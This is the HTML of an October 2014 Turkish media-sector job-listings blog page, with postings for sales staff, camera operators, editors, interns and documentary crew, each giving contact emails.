<script type='text/javascript'>var x="İnternet TV Personeller!",y="http://www.medyaisilanlari.com/2014/10/internet-tv-personeller.html",z="Medyatik Portal",t="Ekim 20, 2014";readmore("p5713744856895748395")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Ekim 20, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/10/internet-tv-personeller.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-10-20T21:09:00+03:00'>Ekim 20, 2014</abbr>
<p itemprop='description' style='display: none'> Medya alanında faaliyet gösteren işyerimize,   Reklam/Satış/Pazarlama Sekreterler alınacaktır.   İlgilenenlerin fotoğraflı CV&#39;lerini me...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/10/reklamsatspazarlama.html' itemprop='url' title='Reklam/Satış/Pazarlama !'>Reklam/Satış/Pazarlama !</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Reklam/Satış/Pazarlama !' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=8616354279739965740' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Reklam/Satış/Pazarlama !' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p8616354279739965740'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Medya alanında faaliyet gösteren işyerimize,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Reklam/Satış/Pazarlama Sekreterler alınacaktır.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">İlgilenenlerin fotoğraflı CV'lerini medyaturktv@gmail.com adresine göndermeleri rica olunur.</span></div>
</span>
<script type='text/javascript'>var x="Reklam/Satış/Pazarlama !",y="http://www.medyaisilanlari.com/2014/10/reklamsatspazarlama.html",z="Medyatik Portal",t="Ekim 20, 2014";readmore("p8616354279739965740")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Ekim 20, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/10/reklamsatspazarlama.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-10-20T21:07:00+03:00'>Ekim 20, 2014</abbr>
<p itemprop='description' style='display: none'> DSLR makinalara hakim, yenilikçi, teknolojiyi yakından takip eden, ekip arkadaşlarıyla uyumlu görüntü yönetmeni arannıyor.     İlgilenenler...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/10/acil-goruntu-yonetmeni-aranyor.html' itemprop='url' title='Acil Görüntü Yönetmeni Aranıyor!'>Acil Görüntü Yönetmeni Aranıyor!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Acil Görüntü Yönetmeni Aranıyor!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=7374634437211815286' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Acil Görüntü Yönetmeni Aranıyor!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p7374634437211815286'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">DSLR makinalara hakim, yenilikçi, teknolojiyi yakından takip eden, ekip arkadaşlarıyla uyumlu görüntü yönetmeni arannıyor.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">İlgilenenlerin paradisofilmik@gmail.com adresine cv ve portfolyolarını göndermeleri yeterlidir.</span></div>
</span>
<script type='text/javascript'>var x="Acil Görüntü Yönetmeni Aranıyor!",y="http://www.medyaisilanlari.com/2014/10/acil-goruntu-yonetmeni-aranyor.html",z="Medyatik Portal",t="Ekim 20, 2014";readmore("p7374634437211815286")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Ekim 20, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/10/acil-goruntu-yonetmeni-aranyor.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-10-15T12:03:00+03:00'>Ekim 15, 2014</abbr>
<p itemprop='description' style='display: none'> Bünyemizde çalıştırılmak üzere;     Prezentabl   Diksiyonu düzgün   Satış konusunda tecrübeli   Bay - Bayan elemanlar alınacaktır.     yeni...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/10/reklam-sats-pazarlama.html' itemprop='url' title='Reklam / Satış / Pazarlama!'>Reklam / Satış / Pazarlama!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Reklam / Satış / Pazarlama!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=3825358578352143101' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Reklam / Satış / Pazarlama!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p3825358578352143101'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Bünyemizde çalıştırılmak üzere;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Prezentabl</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Diksiyonu düzgün</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Satış konusunda tecrübeli</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Bay - Bayan elemanlar alınacaktır.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">yeniturkiyemhaber@gmail.com adresine</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">fotoğraflı cv ile başvurulması rica olunur.</span></div>
<div style="text-align: center;">
<br /></div>
</span>
<script type='text/javascript'>var x="Reklam / Satış / Pazarlama!",y="http://www.medyaisilanlari.com/2014/10/reklam-sats-pazarlama.html",z="Medyatik Portal",t="Ekim 15, 2014";readmore("p3825358578352143101")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Ekim 15, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/10/reklam-sats-pazarlama.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-10-13T17:57:00+03:00'>Ekim 13, 2014</abbr>
<p itemprop='description' style='display: none'> Final Cut konusunda uzman, after effects ve diğer efekt - kurgu programları hakkında bilgisi olan, çalışma arkadaşı arıyoruz.   info@vmedya...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/10/acil-final-cut-operatoru-aranyor.html' itemprop='url' title='ACİL! Final Cut Operatörü aranıyor!'>ACİL! Final Cut Operatörü aranıyor!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='ACİL! Final Cut Operatörü aranıyor!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=3177890289335856154' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='ACİL! Final Cut Operatörü aranıyor!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p3177890289335856154'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Final Cut konusunda uzman, after effects ve diğer efekt - kurgu programları hakkında bilgisi olan, çalışma arkadaşı arıyoruz.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">info@vmedya.com.tr adresinden &nbsp;iletişime geçebilirsiniz.</span></div>
<div style="text-align: center;">
<br /></div>
</span>
<script type='text/javascript'>var x="ACİL! Final Cut Operatörü aranıyor!",y="http://www.medyaisilanlari.com/2014/10/acil-final-cut-operatoru-aranyor.html",z="Medyatik Portal",t="Ekim 13, 2014";readmore("p3177890289335856154")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Ekim 13, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/10/acil-final-cut-operatoru-aranyor.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-10-12T14:45:00+03:00'>Ekim 12, 2014</abbr>
<p itemprop='description' style='display: none'> Iki acik pozisyon icin,&#160;   üniversite, iletisim fakültesi ogrencisi&#160;   edit, montaj, kurgu alanında iyi,&#160;   uydu kanalında, Bursa&#39;da, k...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/10/bursa-ulusal-bir-tv-kanalna-personeller.html' itemprop='url' title='Bursa! Ulusal bir TV kanalına personeller!'>Bursa! Ulusal bir TV kanalına personeller!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Bursa! Ulusal bir TV kanalına personeller!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=2223903065065597440' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Bursa! Ulusal bir TV kanalına personeller!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p2223903065065597440'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Iki acik pozisyon icin,&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">üniversite, iletisim fakültesi ogrencisi&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">edit, montaj, kurgu alanında iyi,&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">uydu kanalında, Bursa'da, kadrolu calisacak&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">iki arkadas arayisindayiz.&nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Hakan Tezer</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">0 532 292 26 68</span></div>
</span>
<script type='text/javascript'>var x="Bursa! Ulusal bir TV kanalına personeller!",y="http://www.medyaisilanlari.com/2014/10/bursa-ulusal-bir-tv-kanalna-personeller.html",z="Medyatik Portal",t="Ekim 12, 2014";readmore("p2223903065065597440")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Ekim 12, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/10/bursa-ulusal-bir-tv-kanalna-personeller.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-10-11T00:25:00+03:00'>Ekim 11, 2014</abbr>
<p itemprop='description' style='display: none'> Ünlü tiyatro ustalarının ve sinema oyuncularının yer alacağı, ulusal bir kanalda yayınlanacak olan yarışma programı için stajyer arkadaşlar...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/10/ulusal-bir-kanala-stajyerler.html' itemprop='url' title='Ulusal bir kanala stajyerler!'>Ulusal bir kanala stajyerler!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Ulusal bir kanala stajyerler!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=6659611100637348388' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Ulusal bir kanala stajyerler!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p6659611100637348388'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Ünlü tiyatro ustalarının ve sinema oyuncularının yer alacağı, ulusal bir kanalda yayınlanacak olan yarışma programı için stajyer arkadaşlara ihtiyaç vardır.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Aranan özellikler;</span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">*İstanbul&#8217;da ikamet eden,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">*19-24 yaş arası,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">*İnsan ilişkilerinde ve takım çalışmasında başarılı,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">*Radyo, Sinema Televizyon bölümü 2-3-4. sınıf öğrencisi,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">*Okulda öğrendiklerini profesyonel bir ortamda usta isimlerle çalışarak uygulamak isteyen,</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">takım arkadaşları arıyoruz.</span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Proje için;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">-4 Reji asistanı</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">-4 Sanat asistanı</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">-5 Yapım asistanı</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">ihtiyacı vardır.</span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Projeye dahil olmak isteyen arkadaşların fotoğraflı cv&#8217;lerini hangi birimde yer almak istediklerini belirterek &nbsp;rokafilmyapim@gmail.com - info@rokafilm.com mail adreslerine atmaları gerekmektedir.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Fotoğraf olmayan cv&#8217;ler dikkate alınmayacaktır.</span></div>
</span>
<script type='text/javascript'>var x="Ulusal bir kanala stajyerler!",y="http://www.medyaisilanlari.com/2014/10/ulusal-bir-kanala-stajyerler.html",z="Medyatik Portal",t="Ekim 11, 2014";readmore("p6659611100637348388")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Ekim 11, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/10/ulusal-bir-kanala-stajyerler.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-10-11T00:23:00+03:00'>Ekim 11, 2014</abbr>
<p itemprop='description' style='display: none'> Yeni açılan reklam ajansımız için daha önceden oluşturduğumuz müşteri portföyüne yeni müşteriler kazandıracak deneyimli bayan satış temsilc...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/10/sats-temsilcisi.html' itemprop='url' title='Satış Temsilcisi!'>Satış Temsilcisi!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Satış Temsilcisi!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=1098860513956126210' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Satış Temsilcisi!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p1098860513956126210'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Yeni açılan reklam ajansımız için daha önceden oluşturduğumuz müşteri portföyüne yeni müşteriler kazandıracak deneyimli bayan satış temsilcisi veya temsilcilerine ihtiyaç duymaktayız.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Görevlendireceğimiz kişi vereceğimiz listeden Türkiye&#8217;de bulunan radyo ve televizyonları arayarak reklam seslendirme paketleri için görüşecek ve anlaşmalar yapacak, yaptığı anlaşmalar adedince kazanç elde edecektir.</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Satış temsilcisi arkadaşların kendilerine ait satış yaparken görüşme yapacakları ayrıca bir gsm telefon hatları bulunması tercihimizdir. Görüşmeler için gerekli data ve görüşme bedeli tarafımızdan sağlanacaktır.</span></div>
<div style="text-align: center;">
<br /></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">İlgilenen adaylar için iletişim bilgileri</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Yetkili: Şenol Saraç</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Mail: destek@aydemedya.com</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Skype: AydeMedya</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><br /></span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">(Sunulan iş freelance bir projedir, diğer yapacağımız projelerde bu projede çalışılacak kişi veya kişilere öncelik sağlanacaktır.)</span></div>
</span>
<script type='text/javascript'>var x="Satış Temsilcisi!",y="http://www.medyaisilanlari.com/2014/10/sats-temsilcisi.html",z="Medyatik Portal",t="Ekim 11, 2014";readmore("p1098860513956126210")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Ekim 11, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/10/sats-temsilcisi.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-10-03T19:10:00+03:00'>Ekim 03, 2014</abbr>
<p itemprop='description' style='display: none'>  TRT Belgesel ve TRT HD kanallarına yapılmak üzere; Survival, extreme ve modern belgesel formatlara ilgili, yenilikçi, dinamik; şehir dışın...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/10/trt-belgesel-ve-trt-hdde-yaynlanacak.html' itemprop='url' title='TRT Belgesel ve TRT HD&#39;de yayınlanacak projeye personeller!'>TRT Belgesel ve TRT HD'de yayınlanacak projeye personeller!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='TRT Belgesel ve TRT HD&#39;de yayınlanacak projeye personeller!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=3162332677958906924' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='TRT Belgesel ve TRT HD&#39;de yayınlanacak projeye personeller!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p3162332677958906924'><div style="background-color: white; color: #222222;">
<div style="text-align: center;">
<span style="color: #141823; line-height: 17.5636348724365px;"><span style="font-family: Arial, Helvetica, sans-serif;">TRT Belgesel ve TRT HD kanallarına yapılmak üzere; Survival, extreme ve modern belgesel formatlara ilgili, yenilikçi, dinamik; şehir dışında ve/veya doğada kamplı çalışmaya ilgili ve elverişli;</span></span></div>
<span style="font-family: Arial, Helvetica, sans-serif;"><span style="color: #141823; line-height: 17.5636348724365px;"></span></span><br />
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;"><span style="color: #141823; line-height: 17.5636348724365px;"><span style="line-height: 17.5636348724365px;">* Yönetmen Yardımcıları&nbsp;</span></span></span></div>
<span style="font-family: Arial, Helvetica, sans-serif;"><span style="color: #141823; line-height: 17.5636348724365px;">
</span><span style="color: #141823; line-height: 17.5636348724365px;"><div style="text-align: center;">
<span style="line-height: 17.5636348724365px;">* Araştırmacı/ Metin yazarı/ Senarist/ Editörler</span></div>
</span><span style="color: #141823; line-height: 17.5636348724365px;"><div style="text-align: center;">
<span style="line-height: 17.5636348724365px;">* Tercihen dağcılık ile ilgili deneyimli Kameramanlar&nbsp;</span></div>
</span><span style="color: #141823; line-height: 17.5636348724365px;"><div style="text-align: center;">
<span style="line-height: 17.5636348724365px;">* Kamera asistanları</span></div>
</span><span style="color: #141823; line-height: 17.5636348724365px;"><div style="text-align: center;">
<span style="line-height: 17.5636348724365px;">* Yapım ve Prodüksiyon Asistanları aranmaktadır.</span></div>
<div style="color: #1155cc; text-align: center;">
<a href="mailto:babilfilmprd@gmail.com" style="color: #1155cc; line-height: 17.5636348724365px;" target="_blank">babilfilmprd@gmail.com</a><span style="color: #141823; line-height: 17.5636348724365px;">&nbsp;</span><span style="color: #141823; line-height: 17.5636348724365px;">adreslerine cv ve varsa sizi ifade eden bir proje kaydını bekliyoruz.&nbsp;</span></div>
<div style="text-align: center;">
<span style="line-height: 17.5636348724365px;">NOT: Örnek proje fragmanımız için;</span></div>
<div style="color: #3b5998; text-align: center; text-decoration: none;">
<a href="http://www.youtube.com/watch?v=_NouvevCMms" rel="nofollow" style="color: #3b5998; line-height: 17.5636348724365px; text-decoration: none;" target="_blank">http://www.youtube.com/watch?<wbr></wbr>v=_NouvevCMms</a></div>
<div style="text-align: center;">
<span style="line-height: 17.5636348724365px;">BABIL FILM ISTANBUL</span></div>
</span></span></div>
<div style="text-align: center;">
<span style="color: #141823; font-family: Helvetica, Arial, 'lucida grande', tahoma, verdana, arial, sans-serif; font-size: 13.63636302948px; line-height: 17.5636348724365px;"><br /></span></div>
</span>
<script type='text/javascript'>var x="TRT Belgesel ve TRT HD'de yayınlanacak projeye personeller!",y="http://www.medyaisilanlari.com/2014/10/trt-belgesel-ve-trt-hdde-yaynlanacak.html",z="Medyatik Portal",t="Ekim 03, 2014";readmore("p3162332677958906924")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Ekim 03, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/10/trt-belgesel-ve-trt-hdde-yaynlanacak.html'></a></div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='blog_posting hentry'>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2014-10-03T19:09:00+03:00'>Ekim 03, 2014</abbr>
<p itemprop='description' style='display: none'> Anadolu Basın Yayın İstanbul Şube Başkanlığı ve bünyemizde bulunan gazete, dergi, internet haber sitesi ile interaktif tv de görevlendirile...</p>
<h2 itemprop='headline' style='display: none'>
<a href='http://www.medyaisilanlari.com/2014/10/haber-sitesi-ve-interaktif-tvye.html' itemprop='url' title='Haber sitesi ve İnteraktif TV&#39;ye personeller!'>Haber sitesi ve İnteraktif TV'ye personeller!</a>
</h2>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@yourtwitter' name='twitter:site'/>
<meta content='@yourtwitter' name='twitter:creator'/>
<meta content='www.yourwebsite.com' name='twitter:domain'/>
<meta content='' name='twitter:image:src'/>
<meta content='Haber sitesi ve İnteraktif TV&#39;ye personeller!' name='twitter:title'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' name='twitter:description'/>
<meta content='https://www.blogger.com/share-post.g?blogID=3373495733928499692&postID=8527795453187083154' name='twitter:url'/>
<meta content='2014' property='og:title'/>
<meta content='Haber sitesi ve İnteraktif TV&#39;ye personeller!' property='og:title'/>
<meta content='http://www.medyaisilanlari.com/2014/' property='og:url'/>
<meta content='Medya sektörüne ait iş ilanları, iş arayanlar, haberler ve işler güçler.' property='og:description'/>
<div class='four columns post_col'>
<div class='post_item'>
<div class='post-body'>
<span id='p8527795453187083154'><div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">Anadolu Basın Yayın İstanbul Şube Başkanlığı ve bünyemizde bulunan gazete, dergi, internet haber sitesi ile interaktif tv de görevlendirilecek;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">-Editör</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">-Reklam ve Halkla ilişkiler</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">-Medya Danışmanları</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">-Muhabirler</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">-Grafikerler</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">-Satış, Pazarlama Şefi</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">İstihdam edilecektir</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">İlanımıza başvuracakların &nbsp;</span></div>
<div style="text-align: center;">
<span style="font-family: Arial, Helvetica, sans-serif;">abybistanbul@gmail.com e-posta adresine yapmaları rica olunur.</span></div>
</span>
<script type='text/javascript'>var x="Haber sitesi ve İnteraktif TV'ye personeller!",y="http://www.medyaisilanlari.com/2014/10/haber-sitesi-ve-interaktif-tvye.html",z="Medyatik Portal",t="Ekim 03, 2014";readmore("p8527795453187083154")</script>
<div class='label-name'>
</div>
<div class='post_meta'><i class='fa fa-clock-o'></i><span class='time'>Ekim 03, 2014
</span><a class='fa fa-plus read-more-portfolio' href='http://www.medyaisilanlari.com/2014/10/haber-sitesi-ve-interaktif-tvye.html'></a></div>
